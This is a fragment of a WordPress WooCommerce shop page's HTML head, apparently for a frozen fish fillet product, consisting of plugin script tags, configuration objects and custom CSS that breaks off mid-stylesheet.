<script type="text/javascript" async src="https://songfish.preskubbs.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","message":"Please enter a valid points","empty_notice":"Please enter some points !!","minimum_points":"50","confirmation_msg":"Do you really want to upgrade your user level as this process will deduct the required points from your account?","minimum_points_text":"The minimum Points Required To Convert Points To Coupons is 50","wps_wpr_custom_notice":"The number of points you had entered will get deducted from your Account","wps_wpr_nonce":"ae65b4135b","not_allowed":"Please enter some valid points!","not_suffient":"You do not have a sufficient amount of points","above_order_limit":"Entered points do not apply to this order.","points_empty":"Please enter points.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":["#8f5aaf","#ad0728","#f66c3d","#19b3fc","#f4c2d6","#709f8b"],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"1","is_checkout_redeem_enable":"1","points_coupon_name":"Cart Discount","wps_points_name":"Points"};
var points_tab_layout_obj = {"points_tab_color":"#af9832"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.3.0" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-pro-js-extra">
/* <![CDATA[ */
var wps_wpr_pro = {"make_readonly":"0","ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","mymessage":"Try Again Invalid Email Id","myadminmessage":"email template not assigned by admin Try again after sometime","myemailmessage":"Please enter Your email address first","successmesg":"success","match_email":"You can't send an email to yourself!","wps_wpr_nonc":"ae65b4135b","wps_points_string":"Points"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/ultimate-woocommerce-points-and-rewards/public/js/points-and-rewards-for-woocommerce-pro-public.js?ver=3.0.0" id="points-and-rewards-for-woocommerce-pro-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/songfish.preskubbs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/songfish.preskubbs.com\/?wc-ajax=","nonces":{"public":"aea56dec18","apply_coupon":"f80184d0d8"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.6.1" id="wt-smart-coupon-for-woo-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/wp-util.min.js?ver=419954c471d89195744dad8502affd70" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"left","currency_symbol":"$","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"no","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_951eaa7d1e33ccfaee831cc632ecd67d","fragment_name":"wc_fragments_951eaa7d1e33ccfaee831cc632ecd67d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://songfish.preskubbs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://songfish.preskubbs.com/wp-json/wp/v2/product/47984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://songfish.preskubbs.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://songfish.preskubbs.com/product/xian-frz-black-fish-fillet-250g/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://songfish.preskubbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsongfish.preskubbs.com%2Fproduct%2Fxian-frz-black-fish-fillet-250g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://songfish.preskubbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsongfish.preskubbs.com%2Fproduct%2Fxian-frz-black-fish-fillet-250g%2F&#038;format=xml" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://songfish.preskubbs.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://songfish.preskubbs.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.gform_previous_button+.h-captcha{margin-top:2rem}.gform_footer.before .h-captcha[data-size="normal"]{margin-bottom:3px}.gform_footer.before .h-captcha[data-size="compact"]{margin-bottom:0}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{flex-wrap:wrap}.gform_wrapper.gravity-theme .h-captcha,.gform_wrapper.gravity-theme .h-captcha{margin:0;flex-basis:100%}.gform_wrapper.gravity-theme input[type="submit"],.gform_wrapper.gravity-theme input[type="submit"]{align-self:flex-start}.gform_wrapper.gravity-theme .h-captcha~input[type="submit"],.gform_wrapper.gravity-theme .h-captcha~input[type="submit"]{margin:1em 0 0 0!important}
</style>
<style>
.woocommerce-form-login .h-captcha{margin-top:2rem}
</style>
<style>
.woocommerce-form-register .h-captcha{margin-top:2rem}
</style>
<link rel="icon" href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-32x32.png" sizes="32x32" />
<link rel="icon" href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-180x180.png" />
<meta name="msapplication-TileImage" content="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			.page-id-5441 .container {
    width: 100%;
}
	#pwgc-redeem-gift-card-form{
		display:none;
	}
#whatsnew .woo-loop-product__title{
	margin-top:-40px;
	    height: 70px !important;
}
.mf-products-carousel .ribbonss{
	display:none;
}
/*  */
.quantity .qty-box {
    background-color: #eae8d8;
    transform: translatex(0px) translatey(0px);
    text-align: center;
}

/*  */



.footer-button:hover
{
	opacity:0.6!important;
}
.mf-product-detail .ribbonss{
	display:none!important;
}
.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.hentry nav {
	margin-top:20px;
	float:right;
     -webkit-box-shadow:none!important;
     box-shadow:none!important;
    display: inline-block; 
    -webkit-transform:none!important;
    -ms-transform: none!important;
    transform: none!important;
    color: #ffffff;
}

.shop-view{
	display:none!important;
}
.catalog-filter-mobile.mf-filter-active .catalog-sidebar {
    z-index: 99999!important;
}
/* Standardize product card layout */
/* product card home end  */ 

.woocommerce ul.products li.product .product-inner{
	background:white!important;
}
#page .mf-products-grid .woo-loop-product__title a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
}

.product-inner {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.mf-product-thumbnail {
    flex: 1 1 auto;
}

.mf-product-details {
    flex: 0 0 auto;
}

.footer-button {
    margin-top: 20px;
}

/* crousel card */
.mf-products-carousel a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
/* 	text-align: center; */
}
#page .products div .product-inner{
	width:100%;
	height:445px;
	
}

.related-content .products div .product-inner{
	width:100%;
	height:500px!important;
	
}

/* crousle card end */
.mf-product-price-box a.button .added{
	margin-top: 5px;
}
.added_to_cart{
	padding: 12px;
}

.product_loop-no-hover.elementor-page .mf-products-carousel ul.products li.product .product-inner {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}
/* Move "Add to Cart" button to the bottom */
.mf-product-details {
    order: 2;
}
/* product card home end  */
.woocommerce .mf-product-layout-1 .ribbons .ribbon.onsale{
	background-color: #E5291F;
}
.promotion-content .promo-inner, .promotion-header{
	width: 100%;
}

.promotion-header{
	text-align: center;
	color: #fff;
}
.cat-header{
	display:none!important;
}
.mf-product-content .woo-loop-product__title{
	height: 60px!important;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
    background-color: #ac960000;
    color: #988429;
    height: 50px;
    line-height: 50px;
    padding: 0 25px;
    transition: all 0.5s;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    border: solid;
    border-radius: 0;
}
.woocommerce .ribbons .ribbon{
	width:100%;
	border-radius: 10px 10px 0px 0px;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #000000;
    display: inline-block;
}
.site-content {
    padding-top: 10px;
    padding-bottom: 30px;
}
#block-11{
	display:none;
}
.catalog-sidebar .widget {
	padding: 25px 20px;
    background-color: #FDFBF5;
	    margin-top: -30px;
}
#mf-catalog-toolbar{
	background-color: #FDFBF5;
}

.page-header-page {
    overflow:hidden!important;
    padding-top: 0;
    padding-bottom: 0;
}

.shop_table.woocommerce-checkout-review-order-table:first-child > thead{
	display: none !important;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
    overflow: hidden;
}

/* Default styles */
.woocommerce-MyAccount-orders .newTDS{
	display:flex;
		align-items: center;
		margin: 15px 0px;
}
.woocommerce-MyAccount-orders .newTDS .product-thumbnail{
	width:30%; 
	height:30%;
}
.woocommerce-orders-table__row {
    display: flex;
}

.product-thumbnail {
    width: 20%;   
}

.product-info {
    flex-grow: 1;
}
/* timer */
	/* Wcct counter bar */
.entry-summary .wcct_counter_bar_wrap .wcct_counter_bar{
	font-weight:600;
}

/* Wcct highlight 1 wrap */
.entry-summary .wcct_timer_wrap .wcct_highlight_1_wrap{
	padding-left:20px !important;
	padding-top:20px !important;
	padding-bottom:20px !important;
	padding-right:20px !important;
}

/* Division */
.entry-summary .wcct_timer_wrap div{
	margin-bottom:10px !important;
}

/* Paragraph */
.entry-summary .wcct_countdown_timer p{
	font-size:12px;
	font-weight:500;
	color:#6e6e6e;
}
/* Styles for mobile */
@media only screen and (max-width: 500px) {
	
	body {
    margin: 0;
    padding: 0;
    overflow-x: hidden!important;
}
	#whatsnew .woo-loop-product__title {
    margin-top: -40px!important;
    height: 110px !important;
}
	#whatsnew .ribbonss{
	display:none!important;
}
	
	.quantity .qty-box {
		display:flex
    background-color: #eae8d8;
    transform: translatex(0px) translatey(0px);
    text-align: center;
}
	
	/* crousel card */
.mf-products-carousel a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
}
	#page .mf-products-grid .woo-loop-product__title a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
}
	
	.empty-cart-button{
		display:none!important;
	}
.woocommerce 	.mf-product-detail .ribbons .ribbon{
			width:35%;
	border-radius: 10px 10px 0px 0px;
}
	
	
	.thjmf-primary-filters.thjmf-filter-row {
		display: flex!important;
    flex-direction: column!important;
    }

    .thjmf-job-filter {
        width: 100%!important;
    }

    .thjmf-job-button {
        width: 100%!important;
        margin-top: 10px!important; 
    }
/* Link */
	/* Link */
	.thjmf-job-title-group .entry-title a{
		font-size:28px;
		
	}
		/* Link */
	.thjmf-job-listings .thjmf-loop-job-title a{
		font-size:28px;
		
	}

/* Link (hover) */
.thjmf-job-listings .thjmf-loop-job-title a:hover{
	color:#ac9600;
}/* 	 */
.entry-summary .wcct_timer_wrap .wcct_highlight_1_wrap{
	padding-left:2px !important;
	padding-top:6px !important;
	padding-bottom:6px !important;
	padding-right:2px !important;
}
	/* Division */
	.entry-summary .wcct_timer_wrap div{
		padding-left:0px !important;
		padding-right:0px !important;
	}

	
	/* Button */
	.entry-summary .cart .single_add_to_cart_button{
		background-color:#ffffff !important;
		color:#b29803 !important;
		border-color:#b29803;
		border-top-left-radius:7px !important;
		border-top-right-radius:7px !important;
		border-bottom-left-radius:7px !important;
		border-bottom-right-radius:7px !important;
	}
	
	/* Button */
	#page #primary .product .mf-product-detail .entry-summary .cart .displyInline .single_add_to_cart_button{
		border-style:solid !important;
	}
	
	/* Box */
	.displyInline .quantity .qty-box{
		border-top-left-radius:7px;
		border-top-right-radius:7px;
		border-bottom-left-radius:7px;
		border-bottom-right-radius:7px;
	}
	
	/* Button */
	.entry-summary .cart .buy_now_button{
		border-top-left-radius:7px !important;
		border-top-right-radius:7px !important;
		border-bottom-left-radius:7px !important;
		border-bottom-right-radius:7px !important;
		height:60px;
	}
	
	/* Button (hover) */
	.entry-summary .cart .single_add_to_cart_button:hover{
		color:#ffffff !important;
		background-color:#b29803 !important;
	}
/* 	 */

	.coupon-input {
    flex: 1;
    margin-right: 10px;
    width: 10%!important;
}
	.gift-card-input, #pwgc-redeem-gift-card-number {
    width: 10%!important;
}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .button a{
		display: inline-table!important;
	}
	
/* 	tabel */
	/* Default styles */
.shop_table.woocommerce-order-details {
    width: 100%;
    border-collapse: collapse;
}

.shop_table.woocommerce-order-details th {
    padding: 8px;
    border: 1px solid #ddd;
    text-align: left;
}
	
.shop_table.woocommerce-order-details td {
    padding: 8px;
    border: 1px solid #ddd;
    text-align: right;
}

/* Optional: Add styles for table header */
.shop_table.woocommerce-order-details th {
    background-color: #f2f2f2;
    font-weight: bold;
}

/* Responsive styles for mobile */
    .shop_table.woocommerce-order-details th,
    .shop_table.woocommerce-order-details td {
        display: block;
        width: 100%;
    }

    .shop_table.woocommerce-order-details td {
        border-top: 1px solid #ddd;
    }

    .shop_table.woocommerce-order-details th {
        display: none;
    }

    .shop_table.woocommerce-order-details td::before {
        content: attr(data-title);
        float: left;
        font-weight: bold;
    }


/* table end	 */
	.elementor-location-header .elementor-hidden-tablet .elementor-widget-shortcode .elementor-widget-container {
    padding-top: 10px!important;
}
#mf-shop-content .products .mf-product-price-box a {
    width: 150px !important;
}
	
	.mf-product-content .woo-loop-product__title {
    height: 70px !important;
}
    .woocommerce-orders-table__row {
        flex-direction: column;
        align-items: normal;
    }
.woocommerce-MyAccount-orders .newTDS{
	display:block;
		
}	
	.checkoutS{
		display:inline!important;
	}
	.checkoutS .buttonS{
		    display: block;
		margin-bottom:5px;
	}
	
	.woocommerce .mf-product-layout-1 .ribbons .ribbon {
    top: auto;   
		right: auto;
		border-radius:10px;
}
	.mf-product-detail .entry-summary .countdown-timer {
    left:0px!important;
    margin-left:0px!important;
		text-align: left;
	}
	.woocommerce div.product.mf-has-buy-now form.cart .single_add_to_cart_button {
    min-width: 50%;
    margin-bottom: 20px;
    background-color: #0000;
    color: #ac9619;
    border: none!important;
    height: 54px;
}
	
	/* Related title */
	.related .container .related-content .related-title{
		font-size:32px !important;
	}
	
	/* Related title */
	.related .related-title{
		font-weight:700 !important;
		height:60px;
		margin-bottom:19px !important;
		padding-bottom:0px !important;
		padding-top:15px;
	}
	
	.woocommerce-checkout table.shop_table {
    border-radius: 0;
    padding: 0px!important;
}
	
	/* Span Tag */
	.related .products > span{
		padding-top:0px;
